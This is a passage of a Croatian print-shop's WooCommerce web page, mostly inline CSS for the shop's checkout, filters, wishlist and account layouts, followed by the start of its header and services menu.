.woocommerce .woocommerce-customer-details .order-actions-button:last-child, .woocommerce .woocommerce-order-details .order-actions-button:last-child, .woocommerce .woocommerce-order-downloads .order-actions-button:last-child {
	color: white;
	border-radius: 0;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
	width: 60%; 
}





/*
 * 
 * ARCHIVE & FILTER 
 * 
 */

.apl-archive-result select {
    border: 1px solid #ECECEC;
    border-radius: 0;
    font-family: "Cabin";
    font-weight: 400;
    font-size: 18px !important;
    letter-spacing: -.5px;
}
.apl-archive-result .woocommerce-result-count {
    font-family: "Cabin";
    font-weight: 400;
    font-size: 18px !important;
    letter-spacing: -.5px;
    margin: 0 !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Cabin";
    font-weight: 400;
    letter-spacing: -.5px;
    color: black;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #ECECEC;
}
.woocommerce nav.woocommerce-pagination ul {
    border: 1px solid #ECECEC;
    border-right: none;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #ECECEC !important;
}


.apl-filter-block label,
.apl-filter-block h4 {
    font-family: "Cabin" !important; 
}
.apl-filter-block .woof_container {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #DADADA;
}
.apl-filter-block .woof_container h4 {
    margin-bottom: 20px;
    font-size: 20px;
    font-weight: 600;
}
.apl-filter-block .woof_container:nth-child(4) {
    border: none !important;
}
.apl-filter-block .woof_list_radio {
    display: flex;
    flex-wrap: wrap;
}
.apl-filter-block .woof_list_radio li {
    margin: 2px !important;
    border: 1px solid #DADADA !important;
}
.woof_container_inner_markeproizvoda .woof_list label {
    padding: 6px !important;
}
.woof_container_inner_markeproizvoda .woof_radio_term_reset {
    display: none !important;
}
.woof_container_inner_markeproizvoda .woof_radio_label {
    margin-left: 0;
}
.apl-filter-block .woof_radio_count {
    display: none;
}
.iradio_minimal-orange {
    display: none !important;
}
button.button.woof_reset_search_form {
    background: white;
    border: 1px solid #AFCA0B;
    border-radius: 0;
    font-family: "Cabin";
    font-weight: 600;
    color: black;
}
button.button.woof_reset_search_form:hover {
	background: #AFCA0B;
	color: white;
}

.irs--round .irs-handle {
    border: 1px solid #AFCA0B !important;
}
.irs--round .irs-bar,
.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    background: #AFCA0B !important;
}
.irs--round .irs-from:before, .irs--round .irs-to:before, .irs--round .irs-single:before {
    border-top-color: #AFCA0B !important;
}
ul.woof_list li {
	display: flex;
}
.woof_container label {
	margin: 0 !important;
	padding-left: 10px;
	font-size: 16px;
	font-weight: 400;
}
.widget .woof_redraw_zone ul li, .widget .woof_redraw_zone ul li a {
	display: flex !important;
	align-items: center;
}
nav.elementor-pagination {
    margin-top: 50px;
}
nav.elementor-pagination span,
nav.elementor-pagination a {
	font-family: "Cabin";
	font-size: 18px;
	font-weight: 400 !important;
	margin: 0 !important;
	padding: 8px 15px;
}
nav.elementor-pagination a {
	color: #AFCA0B; 
	border: 1px solid #F0F5F4;
}

.chosen-container-single .chosen-single {
	padding: 9px 0 8px 10px;
	height: 45px !important;
	line-height: 45px !important; 
}
.chosen-container-single .chosen-single div b {
    background-position: 0px 11px !important;
}

.widget .woof_redraw_zone ul li, .widget .woof_redraw_zone ul li a {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
	margin-bottom: 4px;
}
.woof_block_html_items ul {
	width: 100%;
	margin-bottom: 40px;
	display: block;
}
button.woof_reset_button_2 {
    color: black;
    border: 1px solid #AFCA0B;
	border-radius: 0;
}
button.woof_reset_button_2:hover {
	color: white;
	background: #AFCA0B;
}
.woof_products_top_panel li span, .woof_products_top_panel2 li span {
	color: black;
}
.woof_products_top_panel {
	z-index: 1;
}

.elementor-widget-n-accordion .e-n-accordion-item {
	margin: 0;
}
.term-description a {
	text-decoration: underline;
	color: #AFCA0B;
}








/*
 * 
 * PRODUCT LOOP 
 * 
 */
.tinvwl_add_to_wishlist-text,
.tinvwl_already_on_wishlist-text {
    font-family: "Cabin";
    font-size: 14px;
    color: #333333; 
}
a.tinvwl_add_to_wishlist_button.tinvwl-icon-custom.tinvwl-product-already-on-wishlist.tinvwl-position-after {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 100%;
}
.apl-product-loop del {
	display: none !important;	
}
.apl-product-loop ins {
	text-decoration: none;
}
.apl-product-loop .price-prefix {
	display: none;
}
.tinvwl_add_to_wishlist_button {
	display: block;
	width: 100%;
	text-align: center;
}







/* CUSTOM STYLE FOR ELEMENTOR ARCHIVE LOOP */
.apl-archive-products .woocommerce-loop-product__title {
	font-family: "Cabin" !important;
	font-weight: 500 !important;
	font-size: 18px !important;
}
.apl-archive-products .amount bdi {
	font-family: "Cabin" !important;
	font-size: 18px;
}
.apl-archive-products ul.products li.product .variations_form .select_box .yith_wccl_value {
	min-width: 20px;
	height: 20px;
}
.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option {
	margin-right: 0;
	padding: 0;
	border-width: 1px;
}
.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option:hover,

.apl-archive-products .yith_wccl_layout_inline .attribute_pa_boja .select_option.selected{
	border: 1px solid grey !important;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
	border-color: #E9E6ED;
	border-radius: 0;
}
.woocommerce ul.products li.product .button {
    display: block;
    margin-top: 0;
    border-radius: 0;
		padding: 14px !important;
		background: #B7D635;
	color: white;
	font-family: 'Cabin' !important;
}
li.product .variations_form.cart div.variations {
	margin-bottom: 0px;
	margin-top: 4px;
}
li.product .ywccl_stock.stock {
    color: grey;
    padding: 0;
    margin: 0;
    margin-bottom: 8px;
    font-family: 'Cabin';
    font-size: 12px !important;
}

.woocommerce .elementor-element.elementor-products-grid ul.products li.product {
	
	padding: 16px;
	
	box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-webkit-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-moz-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
}

.elementor-products-grid ul.products.elementor-grid li.product {
		padding: 16px;
	background: white;
	
	box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-webkit-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
	-moz-box-shadow: 0px 0px 30px -20px rgba(199,199,199,0.75);
}
small.woocommerce-price-suffix {
    font-family: 'Cabin';
    font-size: 15px;
    font-weight: 400;
}

/* HIDE VELICINE AND ADD TO CART FROM LOOP */
.products .pa_velicina {
	display: none;
}
.products .ywccl_stock {
	display: none;
}
.woocommerce ul.products li.product .button {
	display: none; 
}









/*
 * 
 * FAVORITES - PAGE 
 * 
 */
.tinv-wishlist .tinv-header {
	display: none;
}
.apl-favorites .tinvwl-table-manage-list thead {
    display: none;
}
.apl-favorites .tinvwl-table-manage-list tbody td {
    border: none !important;
}
.apl-favorites .tinvwl-table-manage-list tbody {
    display: flex;
    flex-direction: column;
    row-gap: 10px;
}
.apl-favorites .tinvwl-table-manage-list tfoot {
    display: none;
}
.apl-favorites .tinvwl-table-manage-list tr {
    background: white;
}
.apl-favorites table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background: white;
}


.apl-favorites td.product-remove {
    width: 5% !important;
    vertical-align: top !important;
}
.apl-favorites td.product-thumbnail {
    width: 15% !important;
}
.apl-favorites td.product-name {
    width: 40% !important;
    vertical-align: top !important;
    padding-top: 40px !important;
}
.apl-favorites td.product-name a {
    font-family: "Cabin";
    color: black;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -.2px;
}
.apl-favorites td.product-price {
    width: 20% !important;
    vertical-align: bottom !important;
    padding-bottom: 30px !important;
    text-align: right;
    font-family: "Cabin";
    color: black;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -.2px;
}
.apl-favorites td.product-action {
    width: 10% !important;
    vertical-align: bottom !important;
    padding-bottom: 20px !important;
}

.apl-favorites .tinv-wishlist .product-remove button {
    background: none;
}
.apl-favorites i.ftinvwl.ftinvwl-times {
    font-size: 30px;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt {
    background: #AFCA0B;
    padding: 16px;
    border-radius: 0;
    font-size: 18px;
    font-family: "Cabin";
    letter-spacing: -.2px;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover {
    background: #5F6D0A;
}
.wishlist_item .product-price del {
	display: none;
}
.wishlist_item .product-price ins {
	text-decoration: none;
}
tr.wishlist_item {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
    -moz-box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
    box-shadow: 0px 0px 30px -15px rgba(204, 204, 204, 1);
	border: none !important;
}
.tinv-wishlist table.tinvwl-table-manage-list {
	border: none !important;
}



.apl-wishlist thead {
    display: none;
}

.apl-wishlist div.variations_form.cart.in_loop {
    display: none !important;
}
.apl-wishlist .product-name a {
    color: black;
}
.tinv-wishlist .product-action {
    width: 18%;
}
.apl-wishlist td.product-name {
    width: 51% !important;
}
.apl-wishlist td.product-price {
    width: 18%;
}
.apl-wishlist tr.wishlist_item {
    display: block;
		margin-bottom: 10px;
}
.apl-wishlist .product-action a {
    background: #B7D635 !important;
    color: white !important;
}

.apl-wishlist img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    object-fit: contain;
    padding: 16px;
}






/* FAVORITES POPUP */
.tinv-txt {
	font-family: "Cabin";
	font-size: 24px;
	color: black;
	font-weight: 500;
	letter-spacing: -.2px;
	line-height: 1.1em;
}
.tinvwl_button_view {
	background: #FF5003 !important;
	background: #AFCA0B !important;
	color: white !important;
}
.tinvwl_button_close {
	background: #F2F5FF !important;
	color: black !important;
}
button.button.tinvwl_button_view.tinvwl-btn-onclick,
button.button.tinvwl_button_close {
	padding: 16px;
	font-family: 'Cabin' !important;
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -.2px;
	border: none;
}
i.ftinvwl.ftinvwl-heart-o {
	display: none;
}




/*
 * 
 * MY ACCOUNT 
 * 
 */
.apl-moj-racun a.button.wc-forward {
	background: #AFCA0B;
	color: white !important;
	border-radius: 0;
	font-family: 'Cabin';
	font-weight: 100;
}
.apl-moj-racun a.button.wc-forward:hover {
	background: black !important;
}
.apl-moj-racun h2 {
	font-family: 'Cabin';
	font-size: 40px !important;
	font-weight: 900 !important;
}
button.show-password-input {
    display: none;
}
.woocommerce-MyAccount-navigation li a {
    color: black !important; 
}
th.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number a {
    color: black !important;
}
.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table .button {
    border: none;
    color: black;
    border-bottom: 1px solid black;
    border-radius: 0;
}
.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login,

.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register {
    padding: 0;
}
.woocommerce-form-login {
    height: auto !important;
}
.register-benefits {
    display: none;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    margin-bottom: 10px !important;
}
.customer-login-form h2 {
    font-size: 24px !important;    
}









#mega-menu-wrap-menu-1 .mega-menu-toggle {
	background: transparent;
	background: white;
	height: 56px !important;
}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
	background-color: black;
}


	.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
		width: 100%;
	}






/* WISHLIST */
.woocommerce-message, .woocommerce-info {
	color: black;
	border: none;
	font-size: 18px;
}
tinv-wishlist .product-action {
	display: none;
}
span.price-prefix {
	display: none;
}
table td, table th {
	border: none;
	font-family: "Cabin";
	font-size: 18px;
}
.tinv-wishlist tfoot .tinvwl-to-right {
	text-align: left;
}
.apl-wishlist button.button {
	border-radius: 0;
	background: #B7D635;
	color: white;
}
.tinv-wishlist table td {
	padding: 0;
}







/*
 * 
 * FOOTER 
 * 
 */
.apl-footer-links li:first-child span {
    color: black !important;
    font-size: 18px !important;
    margin-bottom: 10px;
    font-weight: 500 !important; 
}

.apl-footer input[type=email] {
    padding: 10px 20px;
}







/*
 * 
 * CUSTOM COLOR & IMAGE SWATCHES 
 * 
 */
.apl-color-list-heading {
	font-family: "Cabin";	
	font-weight: 200;
	color: #7A7A7A;
}
.apl-variation-gallery {
	display: flex;
}
.apl-gallery-thumbnails {
	display: flex;
	flex-direction: column;
	row-gap: 2px;
	width: auto;
	height: auto;
	max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto;
	padding-right: 4px;
}

.apl-gallery-thumbnails::-webkit-scrollbar {
  width: 12px; /* width of the scrollbar */
}

.apl-gallery-thumbnails::-webkit-scrollbar-track {
  background: #f0f0f0; /* track color */
  border-radius: 6px;
}

.apl-gallery-thumbnails::-webkit-scrollbar-thumb {
  background-color: #888; /* thumb color */
  border-radius: 6px;
  border: 3px solid #f0f0f0; /* gives some padding around thumb */
}

.apl-gallery-thumbnails::-webkit-scrollbar-thumb:hover {
  background-color: #555; /* thumb color on hover */
}

/* Firefox */
.apl-gallery-thumbnails {
  scrollbar-width: thin;       /* "auto" or "thin" */
  scrollbar-color: #888 #f0f0f0; /* thumb color | track color */
}


.apl-gallery-main-img {
	display: inline-block; 
	height: 400px;
	width: 100%;
}
.apl-gallery-main-img img { 
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.apl-gallery-thumbnails img {
	width: 60px;
	min-height: 60px;
	max-height: 80px !important;
	object-fit: contain;
	border: 1px solid #F0F0F0; 
}
.apl-variation-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	column-gap: 2px;
	margin-top: 8px;
	margin-bottom: 20px;
	padding-bottom: 8px;
	border-bottom: 1px solid #F0F0F0;
}
.apl-single-variation {
	display: flex;
	border: 1px solid transparent;
	border-radius: 50%;
	padding: 2px;
	font-family: 'Cabin';
}
.apl-variation-hexcolor {
	display: inline-block;
	width: 24px;
	height: 24px;	
	border: 1px solid #EDEDED;
	border-radius: 50%;
	position: relative;
}
.apl-variation-hexcolor-label {
	display: none;
	position: absolute;
	z-index: 1;
	top: -28px;
	background: white;
	border: 1px solid #ECECEC;
	padding: 1px 8px;
	font-weight: 100 !important;
	text-wrap: nowrap;
}
.apl-variation-hexcolor-label:before {
	content: "";
	display: block;
	width: 10px;
	height: 10px;
	background: white;
	position: absolute;
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	transform: rotate(45deg);
}
.apl-variation-hexcolor:hover .apl-variation-hexcolor-label {
	display: block;
}
.apl-gallery-thumbnails img:hover {
	cursor: pointer;
}
.apl-variation-hexcolor:hover {
	cursor: pointer;
}
.apl-variation-hexcolor-active {
	border: 1px solid lightgrey;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
	background: #B7D635;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
	background: #B7D635;
}




	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: 50vh !important;
	}





/* RESPONSIVE */


@media (max-width: 1650px) {
	
	
	/* VIDEO */
	.apl-video-container {
			max-height: 550px !important;   
		height: 550px;
	}
}


/* 15' */
@media (max-width: 1440px) {
	
	
	/* VIDEO */
	.apl-video-container {
			max-height: 500px !important;   
		height: 500px;
	}
	
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
		font-size: 15px;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: 55vh !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
		padding: 10px 15px;
	}
	.apl-loop-buttons .apl-loop-view a {
		font-size: 11px !important;
	}
	.tinvwl_add_to_wishlist-text, .tinvwl_already_on_wishlist-text {
		font-size: 12px !important;
	}
	ul.products li.product .tinvwl_add_to_wishlist_button {
		display: flex;
	}
	
	.apl-categories:before, .apl-products-loop:before{
		font-size: 150px;
	}
}

@media (max-width: 1300px) {
	/* VIDEO */
	.apl-video-container {
			max-height: 400px !important;  
		height: 300px !important;
	}
}



/* TABLET */
@media (max-width: 1200px) {
	
	body {
		overflow-x: hidden !important;
	}
	
	
	
	.apl-header-menu-line:before {
			display: none;
	}
	.apl-header {
    backgroun: #F0F5F4 !important
	}
	
	.elementor-swiper-button.elementor-swiper-button-next,
	.elementor-swiper-button.elementor-swiper-button-prev {
		background: transparent;
	}
	.apl-categories:before {
    font-size: 120px;
		top: 35%;
	}
	.apl-products-loop:before {
		font-size: 120px;
		top: 1%;
	}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
		display: block;
	}
	
		#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
		#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
		background: white;
	}
}




/* MOB */
@media (max-width: 765px) {
	
	body {
		overflow-x: hidden !important;
	}
	
	.elementor-menu-cart__toggle_button .elementor-button-text {
    display: none;
	}
	
	a.wishlist_products_counter {
		padding: 14px 15px 8px;
	}
	span.wishlist_products_counter_number {
		width: 12px;
		height: 14px;
		font-size: 12px;
	}
	.apl-account-icon .elementor-icon {
    padding: 13px !important;
		padding: 4px !important;
	}
	#mega-menu-wrap-menu-1 .mega-menu-toggle {
		height: 44px !important;
	}
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
    font-size: 14px;
	}
	
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
		height: 44px;
		font-size: 15px;
	}
	.apl-header {
    backgroun: white !important
	}
	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
	}
	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
		width: 30px;
		background: white;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle,
	#mega-menu-wrap-menu-1 .mega-menu-toggle {
		background: transparent !important;
	}
	/*.header-1 {
		position: fixed;
		top: 0;
	}*/
	.header-2 {
		display: none;
	}
	
	
	

		#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: auto !important;
    margin-bottom: auto !important;
}
	
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
    height: auto !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
	.apl-mm-column {
    border: none !important;
}
	
	
	
	
	
	.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
		display: flex;
		flex-direction: row;
	}
	.apl-categories:before,
	.apl-products-loop:before {
		display: none;
	}
	
	.e-checkout__column-inner.e-sticky-right-column {
		padding: 10px;
	}
	.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table {
		width: 100%;
	}
	
	.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
		display: block;
	}
	.apl-cart td.product-name a {
		font-size: 16px;
		padding-left: 10px;
	}
	
	
	
	/* CART */
	tr.woocommerce-cart-form__cart-item.cart_item {
    padding: 20px !important;
		display: flex !important;
    flex-direction: row;
	}
	.apl-cart .quantity {
		border: none;
	}
	.apl-cart .elementor-widget-woocommerce-cart .woocommerce .input-text.qty {
		border-top: 1px solid #ECECEC !important;
		border-bottom: 1px solid #ECECEC !important;
	}
	
	/* MY ACCOUNT */
	#customer_login .col-1,
	#customer_login .col-2 {
    padding: 0;
	}
	
	
	/* PRODUCT DETAILS */
	.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled, .woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: flex;
    flex-direction: column;
	}
	.single-product .wc-tab {
		padding: 4px !important;
	}
	div#tab-description {
    padding: 4px !important;
	}

	.variations tr {
    display: flex;
    flex-direction: column;
	}
	
	.variations tr .value{
		border-top: 0;
	}
	
	.variations tr .value #pa_velicina{
		width: 100% !important;
	}
	
	/* ARCHIVE */
	form.woocommerce-ordering {
    width: 100%;
	}
	
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tax-product_tag term-kalendar term-2993 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 tinvwl-theme-style hello-elementor-default elementor-page-230944 elementor-default elementor-template-full-width elementor-kit-41">


<a class="skip-link screen-reader-text" href="#content">Idi na sadržaj</a>

		<header data-elementor-type="header" data-elementor-id="130" class="elementor elementor-130 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6ca3cbad apl-header header-2 e-con-full e-flex e-con e-parent" data-id="6ca3cbad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:500,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-8257120 e-con-full e-flex e-con e-child" data-id="8257120" data-element_type="container">
				<div class="elementor-element elementor-element-77c856c0 elementor-widget elementor-widget-image" data-id="77c856c0" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img width="800" height="800" src="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo.png 1000w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-300x300.png 300w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-100x100.png 100w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-800x800.png 800w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-64x64.png 64w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-150x150.png 150w, https://novival.hr/wp-content/uploads/2025/09/NV-transparetn-logo-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-39f5ab51 e-con-full e-flex e-con e-child" data-id="39f5ab51" data-element_type="container">
		<div class="elementor-element elementor-element-6e5a37db e-con-full apl-header-menu-line e-flex e-con e-child" data-id="6e5a37db" data-element_type="container">
				<div class="elementor-element elementor-element-1e9fd42c elementor-widget__width-initial elementor-widget elementor-widget-maxmegamenu" data-id="1e9fd42c" data-element_type="widget" data-widget_type="maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-313457" id="mega-menu-item-313457"><a class="mega-menu-link" href="/kategorija/kalendari/" tabindex="0">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Usluge<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220816" id="mega-menu-item-220816"><a class="mega-menu-link" href="https://novival.hr/graficki-dizajn/">Grafički dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220817" id="mega-menu-item-220817"><a class="mega-menu-link" href="https://novival.hr/graficke-usluge/">Grafičke usluge</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220818" id="mega-menu-item-220818"><a class="mega-menu-link" href="https://novival.hr/graficka-priprema/">Grafička priprema</a></li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-20-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220823" id="mega-menu-item-220823"><a class="mega-menu-link" href="https://novival.hr/tisak/">Tisak<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220828" id="mega-menu-item-220828"><a class="mega-menu-link" href="https://novival.hr/digitalni-eco-solvent/">Digitalni Eco solvent</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220827" id="mega-menu-item-220827"><a class="mega-menu-link" href="https://novival.hr/digitalni-laserski-tisak/">Digitalni laserski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220826" id="mega-menu-item-220826"><a class="mega-menu-link" href="https://novival.hr/digitalni-latex-tisak/">Digitalni latex tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220832" id="mega-menu-item-220832"><a class="mega-menu-link" href="https://novival.hr/digitalni-solventni-tisak/">Digitalni solventni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220825" id="mega-menu-item-220825"><a class="mega-menu-link" href="https://novival.hr/digitalni-sublimacijski-tisak/">Digitalni sublimacijski tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220824" id="mega-menu-item-220824"><a class="mega-menu-link" href="https://novival.hr/digitalni-uv-tisak/">Digitalni UV tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220831" id="mega-menu-item-220831"><a class="mega-menu-link" href="https://novival.hr/dtf-tisak/">DTF Tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220830" id="mega-menu-item-220830"><a class="mega-menu-link" href="https://novival.hr/dtg-tisak/">DTG Tisak / Direktni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220833" id="mega-menu-item-220833"><a class="mega-menu-link" href="https://novival.hr/offsetni-tisak/">Offsetni tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220834" id="mega-menu-item-220834"><a class="mega-menu-link" href="https://novival.hr/sitotisak/">Sitotisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-415596" id="mega-menu-item-415596"><a class="mega-menu-link" 